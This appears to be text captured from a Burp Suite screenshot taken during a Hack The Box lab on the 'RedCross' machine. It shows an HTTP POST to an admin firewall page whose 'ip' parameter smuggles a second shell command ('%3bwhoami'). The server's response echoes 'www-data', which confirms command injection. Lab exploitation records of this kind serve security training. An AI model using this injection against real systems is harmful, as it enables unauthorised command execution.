 Request
Pretty Raw \n Actions
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: https://admin.redcross.htb
10 Connection: close
11 Referer: https://admin.redcross.htb/?page=firewall
12 Cookie: PHPSESSID=p3up3h68pkmru8d7mq06fpfgh2
13 Upgrade-Insecure-Requests: 1
14
15 ip=10.10.14.20%3bwhoami&id=13&action=deny
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Sep 2021 00:52:43 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 105
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 DEBUG: All checks passed... Executing iptables
14 Network access restricted to 10.10.14.20
15 www-data
16 www-data